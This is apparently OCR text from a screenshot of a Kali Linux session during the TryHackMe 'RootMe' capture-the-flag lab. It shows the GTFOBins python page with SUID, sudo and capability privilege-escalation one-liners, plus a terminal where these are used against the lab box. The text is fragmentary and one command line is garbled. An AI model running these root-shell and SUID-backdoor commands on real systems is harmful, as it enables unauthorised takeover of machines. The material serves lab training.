 File Machine View Input Devices Help
1 2 3 4
2
10.8.24.82
Tue 21 Jun, 12:40
TryHackMe | RootMe
upload vulnerability - Go
python | GTFOBins
https://gtfobins.github.io/gtfobins/python/#suid
4
3
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can
be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
matt@kali: ~
File Actions Edit View Help
Logger++ Turbo Intruder
matt@kali: ~
matt@kali: ~/TryHackme
matt@kali: ~
matt@kali: ~
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ su root
su: must be run from a terminal
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'-c 'import os; os.execl("/bin/sh", "sh", "-p")
'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
ls
Open Browser
Right Ctrl